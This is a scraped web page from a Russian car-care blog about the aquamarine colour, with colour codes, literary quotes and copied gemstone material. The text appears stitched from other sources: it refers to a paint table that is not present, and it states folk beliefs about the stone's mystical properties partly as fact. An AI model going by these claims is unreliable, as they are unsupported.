

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/cvet-akvamarin-foto-avto/
body_size: 25376
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Цвет аквамарин фото авто &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Цвет аквамарин фото авто»" href="/cvet-akvamarin-foto-avto/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Хомут на шрус ваз" href="/homut-na-shrus-vaz/"/>
<link rel="next" title="Центральные воздуховоды ваз 2107" href="/centralnye-vozduhovody-vaz-2107/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/cvet-akvamarin-foto-avto/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fcvet-akvamarin-foto-avto%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fcvet-akvamarin-foto-avto%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-18143 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  <div id="mab-wrap">
    <div id="mab-close">
        <div id="mab-close-icon" class="_disabled"></div>
        <div id="mab-timer"></div>
        <div id="mab-slider"></div>
    </div>
    <div id="mab-in">
		    
	</div>
</div>

<script>
  // через сколько появляется возможность скрыть блок в сек
  var closeTimer = 7;
	
  window.runOnStart = function() {
    if (window.innerWidth >= 992)
		return;
	  
      document.getElementById('mab-wrap').style.display = 'flex';
      document.getElementById('mab-slider').style.transition = 'all ' + closeTimer + 's';
      
      setTimeout(function () {
        document.getElementById('mab-slider').classList.add('_load');
		  window.yaContextCb.push(()=>{
			  Ya.Context.AdvManager.render({
				renderTo: 'yandex_rtb_R-A-1435544-20',
				blockId: 'R-A-1435544-20'
			  })
			})
      }, 50);

      setTimeout(function () {
        document.getElementById('mab-close-icon').classList.remove('_disabled');
      }, closeTimer * 1000);

      document.getElementById('mab-close-icon').addEventListener('click', function (event) {
        document.getElementById('mab-wrap').style.display = 'none';
      });
//     }
  };
	
	if(document.readyState !== 'loading') {
		runOnStart();
	}
	else {
		document.addEventListener('DOMContentLoaded', function () {
			runOnStart()
		});
	}
</script>

<style>
    #mab-wrap {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
		width: 100%;
		height: 100%;
        background: rgba(0, 0, 0, .9);
        align-items: center;
        justify-content: center;
        display: none;
		z-index: 1000;
    }

    #mab-in {
        max-width: 95%
    }

    #mab-close {
        top: 0;
        position: fixed;
        height: 30px;
        width: 100%;
        background: #fff
    }

    #mab-close-icon {
        position: fixed;
        background: #ff4e4e;
        top: 0;
        right: 0;
        width: 40px;
        height: 30px
    }

    #mab-close-icon:after, #mab-close-icon:before {
        content: '';
        width: 24px;
        height: 3px;
        display: inline-block;
        border-radius: 4px;
        background: #fff;
        transform: rotate(45deg);
        position: absolute;
        right: 7px;
        top: 12px
    }

    #mab-close-icon:before {
        transform: rotate(-45deg)
    }

    #mab-slider {
        position: absolute;
        bottom: -4px;
        height: 4px;
        width: 0;
        background: #537beb;
        transition: all 7s
    }

    #mab-slider._load {
        width: 100%
    }

    #mab-close-icon._disabled {
        pointer-events: none;
        opacity: .3
    }
</style>            
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-18143" class="article-post post-18143 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Цвет аквамарин фото авто</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="18143">194</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-20">20.08.2019</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#tsvetovye-koordinaty">Цветовые координаты</a></li><li class="level-1"><a href="#upominaniya-v-literature">Упоминания в литературе</a></li><li class="level-1"><a href="#dragotsennyy-kamen-akvamarin">Драгоценный камень Аквамарин</a></li><li class="level-1"><a href="#akvamarinovyy-tsvet-avtomobilya">Аквамариновый цвет автомобиля</a></li><li class="level-1"><a href="#svoystva-kristalla">Свойства кристалла</a></li><li class="level-1"><a href="#zhelezo-raskrashivaet-golubym">Железо раскрашивает голубым</a></li><li class="level-1"><a href="#osobennosti-okraski-kamney">Особенности окраски камней</a></li><li class="level-1"><a href="#ottenki-sinih-kamney">Оттенки синих камней</a></li><li class="level-1"><a href="#chernye-mineraly">Черные минералы</a></li><li class="level-1"><a href="#zelenye-mineraly">Зеленые минералы</a></li><li class="level-1"><a href="#prozrachnye-belye-kamni">Прозрачные белые камни</a></li><li class="level-1"><a href="#tsvet-vliyaet-na-stoimost">Цвет влияет на стоимость</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p>В каталоге приведены автомобильные цвета российских и иностранных автопроизводителей. В основном, данные цвета относятся к краскам Mobihel и Duxone, автоэмали и покрытия которых соответствуют популярным цветам автомобилей Лада &laquo;ВАЗ&raquo; и &laquo;ГАЗ&raquo;. Но несмотря на то, что приведённые в таблице коды красок соответствуют отечественным автомобилям, эти же цвета используются и в зарубежном автопроме, просто имеют отличную кодировку.</p>
<p>Обратите внимание, что цвета на экране компьютера не могут передать всех оттенков автоэмалей, особенно металликов, которые &laquo;играют&raquo; на свету, переливаются. Приведённые изображения цветов носят лишь справочный характер. Вы можете примерно подобрать цвет, но реальное представления об автомобильных цветах могут дать только каталоги (веера цветов), их можно найти в магазинах красок для машин, или у колористов.</p>
<p>Автомобильные краски (автоэмали), делятся на две основные группы: металлик и неметаллик. Отличаются они тем, что у первого имеется перламутровый отлив, а у второго нет.</p>
<p>Нажмите на образец цвета для поиска фотографии автомобиля соответствующей расцветки. И при желании, таблицу можно отсортировать, кликнув по заголовку нужного столбца.</p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="http://ocvete.ru/wp-content/uploads/2015/06/2352345.jpg"/>Аквамариновый цвет (зеленовато-голубой) является оттенком голубого цвета, своё название получил в честь минерала аквамарин. Аквамариновый или цвет морской волны – очень милый и нежный оттенок, созданный посредством скрещивания светлого оттенка голубого и жемчужно-зеленого.</p>
<p>Данный оттенок очень популярен и повсеместно используется, начиная от одежды и заканчивая краской для автомобилей. Аквамариновый цвет используется, в гербе Еврейской автономной области, на флаге республики Адыгея, а также на флаге Багамских Островов.</p>
<h2 id="tsvetovye-koordinaty">Цветовые координаты</h2>
<ul>
<li>HEX: #7FFFD4</li>
<li>RGB: 127, 255, 212</li>
<li>CMYK: 40, 0, 30, 0</li>
<li>HSV: 160°, 50%, 100%</li>
</ul>
<h2 id="upominaniya-v-literature">Упоминания в литературе</h2>
<p>Владимир Владимирович Набоков в автобиографической книге &laquo;Другие берега&raquo; — <em>За длинной чередой качких, узких голубых коридоров, уклоняющихся от ног, нарядные столбики в широкооконном вагоне-ресторане, с белыми конусами сложенных салфеток и аквамариновыми бутылками минеральной воды, сначала представлялись прохладным и стойким убежищем…</em></p>
<p>Иван Алексеевич Бунин (Галя Ганская) — <em>Личико под серой шляпкой наполовину закрыто пепельной вуалькой, и сквозь нее сияют аквамариновые глаза.</em></p>
<h2 id="dragotsennyy-kamen-akvamarin">Драгоценный камень Аквамарин</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="http://ocvete.ru/wp-content/uploads/2015/06/234523.jpg"/>Разновидность прозрачного минерала берилла. Имя с латинского языка переводится как &laquo;морская вода&raquo;.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/asus-p5gv-mx-podderzhivaemye-processory/" target="_blank" class="u012bb7a9de9039a3efa4b5e2f4c07a1c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u012bb7a9de9039a3efa4b5e2f4c07a1c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u012bb7a9de9039a3efa4b5e2f4c07a1c:active, .u012bb7a9de9039a3efa4b5e2f4c07a1c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u012bb7a9de9039a3efa4b5e2f4c07a1c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u012bb7a9de9039a3efa4b5e2f4c07a1c .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u012bb7a9de9039a3efa4b5e2f4c07a1c .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u012bb7a9de9039a3efa4b5e2f4c07a1c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Asus p5gv mx поддерживаемые процессоры</span></div></a></div><p>За аквамарином осталось название, данное ему Плинием Старшим, который, описывая бериллы, отметил, что наиболее ценные из них — бериллы, своим цветом он напоминает чистую зелень морских вод (от латинского слова aqua — вода, mare — мope). Он говорил о похожей природе берилла, аквамарина и изумруда.</p>
<h2 id="akvamarinovyy-tsvet-avtomobilya">Аквамариновый цвет автомобиля</h2>
<p><em>На фотографии изображён автомобиль — Lamborghini</em></p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/anons-1.jpg"/></p>
<p>Серебристое сияние различных оттенков характеризует голубой аквамарин. Цвета морских глубин будто поднимаются изнутри минерала и под разными углами рассмотрения меняются, порой, показывая невероятные чудеса. Также вы узнаете, от чего камень зеленеет или становится желтым, и, наконец, классика — черный и белый цвета – возможно ли увидеть такое чудо природы, и каким образом это происходит, расскажем в статье.</p>
<h2 id="svoystva-kristalla">Свойства кристалла</h2>
<p>Аквамарин — этот внешне неброский минерал представляет собой разновидность берилла, имеющего голубоватые, зеленоватые оттенки. Он состоит из множества элементов, среди которых преобладает кремний (66,9%).</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/01-1.jpg"/></p>
<p>Химический состав определяет цветовые оттенки. Натуральный камень аквамарин по внешнему виду и внутреннему содержанию напоминает свойства морской воды. Кристаллы тоже преломляют свет, приобретая натуральные оттенки моря в зависимости от внешнего освещения и находящихся вблизи предметов.</p>
<p>Под изменяющимися углами зрения можно также заметить, что минерал меняет цвет. Латинское слово &laquo;aqua marina&raquo; полностью отражает сущность этого камня.</p>
<blockquote>
<p>Аквамариновую расцветку обусловливают концентрация и содержание железа в составе кристалла. Из-за этого металла под воздействием прямых солнечных лучей такой камень выгорает. Цвет варьируется от темно-синего до нежно-зеленого.</p>
</blockquote>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/02-1.jpg"/></p>
<h2 id="zhelezo-raskrashivaet-golubym">Железо раскрашивает голубым</h2>
<p>Влияют на оттенки аквамарина входящие в его состав алюминий, кремний и оксиды бериллия. Не остаются в стороне калий, литий, хром, ванадий и натрий. А характерный цвет морской воды придает железо. Оно же — причина выгорания и потускнения кристалла после длительного пребывания на солнце. Подробнее расскажем об этом ниже.</p>
<p>Любители камня аквамарин ценят прозрачность и чистоту кристалла. В украшениях минерал отлично сочетается с другими самоцветами, бриллиантами, серебром, золотом.</p>
<p>Аквамариновый кристалл прекрасно смотрится как яркий элемент изысканных ювелирных шедевров, каким бы цветом он ни сиял. Ему приписывают способности лечить людей от болезней и отражать настроение владельца. Существует даже рецепт, советующий держать аквамарин при лунном свете, чтобы зарядить его энергией этой планеты.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/glavnoe-rele-priora-gde-nahoditsja/" target="_blank" class="ubf1c272ae49a3a03d6cec9cfd645fe70"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubf1c272ae49a3a03d6cec9cfd645fe70 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ubf1c272ae49a3a03d6cec9cfd645fe70:active, .ubf1c272ae49a3a03d6cec9cfd645fe70:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubf1c272ae49a3a03d6cec9cfd645fe70 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubf1c272ae49a3a03d6cec9cfd645fe70 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ubf1c272ae49a3a03d6cec9cfd645fe70 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ubf1c272ae49a3a03d6cec9cfd645fe70:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Главное реле приора где находится</span></div></a></div><p>Об астрологических предпочтениях узнаете все в статье &laquo;Свойства аквамарина и кому он подходит по знаку зодиака&raquo;.</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/03-1.jpg"/></p>
<h2 id="osobennosti-okraski-kamney">Особенности окраски камней</h2>
<p>Богатство разнообразий цвета морской глубины способен передать далеко не каждый камень аквамарин. У некоторых каменных &laquo;родственников&raquo; морской воды наблюдаются размытые линии окраски, вызванные нестойкостью к воздействиям ультрафиолетового излучения.</p>
<p>Центральная часть таких представителей характеризуется выраженными желтоватыми оттенками. Голубовато-синие оттенки кристалла присущи больше периферии. Именно смешение цветов дает общую зеленую окраску минерала.</p>
<p>Около 100 лет назад в Бразилии открыли месторождение камней сапфирового и синего цвета. Эти уникальные минералы подвержены выгоранию. Вследствие воздействия прямых солнечных лучей размытая синяя окраска приобретает желтый, бурый, землистый цвет. Аквамарин отличается от других самоцветов наличием твердых белых включений, которые называют &laquo;хризантемами&raquo;.</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/04-1.jpg"/></p>
<p><strong>Для получения оттенков синего цвета желтоватые и зеленоватые минералы подвергают тепловой обработке высокими температурами 400-500 градусов по Цельсию.</strong> Процедура дает насыщенную синеву, а окраска выглядит естественно и привлекательно. Как и вода морских глубин, камень с таким же названием чаще всего имеет следующие тона:</p>
<h2 id="ottenki-sinih-kamney">Оттенки синих камней</h2>
<p>Ценность минерала в значительной степени определяет цвет камня. Наиболее желательной является насыщенная окраска темного аквамарина, который в то же время характеризуется чистотой и прозрачностью. Синий камень называется &laquo;максикс аквамарин&raquo;.</p>
<p><iframe src="https://www.youtube.com/embed/gUM-M1xxXFM?feature=oembed&amp;wmode=opaque"></iframe></p>
<p>Впервые этот минерал был найден в Бразилии на руднике Максикс в 1937 году. Несмотря на крайнюю неустойчивость к солнечным лучам, стоимость природной окраски высокая. Светло-голубую расцветку камню придает железо, которое находится в его составе. Синий, зеленый цвета, их оттенки и комбинации определяют различные примеси.</p>
<p>Южноамериканские экземпляры отличаются ярким окрасом, высоким качеством, прозрачностью, африканские – голубой расцветкой. Аквамарин зеленого, синего насыщенного темного цвета чаще всего встречается в России на территории Забайкалья и Урала.</p>
<p>Технологии нагревания до 400 градусов по Цельсию, обработка рентгеновскими лучами делают синеву камня более насыщенной, темных тонов становится больше.</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/05-1.jpg"/></p>
<h2 id="chernye-mineraly">Черные минералы</h2>
<p>Темные берилловые минералы встречаются в природе редко. Серый, черный аквамарин, наподобие морской воды во время бури, отражает световые лучи. Из-за молекулярной структуры минерал преломляет свет по-разному, поэтому наблюдать темно-серую или черную расцветку можно только под определенным углом. При его смене происходят удивительные метаморфозы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/niva-shevrole-pri-povorote-rulja-slyshen-stuk/" target="_blank" class="u6688ca055a301417a000e8b2602d9f81"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6688ca055a301417a000e8b2602d9f81 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u6688ca055a301417a000e8b2602d9f81:active, .u6688ca055a301417a000e8b2602d9f81:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6688ca055a301417a000e8b2602d9f81 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6688ca055a301417a000e8b2602d9f81 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u6688ca055a301417a000e8b2602d9f81 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u6688ca055a301417a000e8b2602d9f81:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Нива шевроле при повороте руля слышен стук</span></div></a></div><p>Таким образом, несмотря на собственный цвет аквамарин может &laquo;насыщаться&raquo; мрачными тонами темной палитры. При этом менять окраску может как целый камень, так и его отдельные грани.</p>
<p>Черные аквамарины обладают определенными магическими свойствами. Например, в Австралии считалось, что этот минерал благословляет, обеспечивает защиту людей в ночное время суток. Некоторые ритуалы с использованием драгоценности были направлены на улучшение ночного зрения. Для защиты от темных сил, обезболивания при проблемах с позвоночником используется серый аквамарин.</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/06-1.jpg"/></p>
<h2 id="zelenye-mineraly">Зеленые минералы</h2>
<p>Изначально чистый аквамарин камень характеризуется бесцветной окраской, а &laquo;раскрашивают&raquo; его различные включения. Если перед вами зеленоватый минерал, то в нем есть примесь хрома.</p>
<p>У этого цвета есть связь с мистикой. Считается, что позеленевший аквамарин указывает на нервное расстройство своего владельца. А еще кристалл реагирует на погоду. Если светит солнце — цвет голубой, дождь или снег — становится мутным.</p>
<h2 id="prozrachnye-belye-kamni">Прозрачные белые камни</h2>
<p>Аквамарины оценивают по глубине и насыщенности окраски, но бывают прозрачные, белые экземпляры, а также камни молочного цвета. Качество бесцветных минералов определяется степенью прозрачности, отсутствием внутренних сколов, внешних деформаций.</p>
